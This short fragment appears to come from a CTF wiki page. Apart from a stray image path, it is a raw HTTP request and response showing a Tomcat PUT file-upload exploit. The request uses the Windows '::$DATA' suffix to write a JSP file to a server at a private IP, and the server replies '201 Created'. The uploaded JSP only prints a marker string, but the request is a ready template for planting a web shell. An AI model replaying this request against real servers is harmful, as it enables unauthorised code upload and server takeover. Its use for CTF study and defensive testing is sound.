 PUT /test.jsp::$DATA HTTP/1.1
Host: 192.168.91.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 27
<%out.print("ctfs-wiki");%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 05 Oct 2018 04:01:13 GMT